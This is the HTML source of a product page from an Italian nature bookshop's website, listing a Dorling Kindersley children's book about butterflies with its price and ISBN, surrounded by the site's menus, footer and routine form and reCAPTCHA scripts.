                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">BUTTERFLY WATCH ME GROW</h1>
                                di AA.VV<br>                Editore:  DORLING KINDERSLEY                &nbsp;(2002)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vYnV0dGVyZmx5LXdhdGNoLW1lLWdyb3cuaHRtbD9fX19TSUQ9VQ,,/product/670347/form_key/xIjifQgMC1RYNIc0/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="670347" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="BUTTERFLY WATCH ME GROW" title="BUTTERFLY WATCH ME GROW" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9781405302425<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    8,70 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    8,27 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="670347"/>
                            <input type="hidden" name="titolo" value="BUTTERFLY WATCH ME GROW"/>
                            <input type="hidden" name="autore" value="AA.VV"/>
                            <input type="hidden" name="editore" value="DORLING KINDERSLEY"/>
                            <input type="hidden" name="anno" value="2002"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
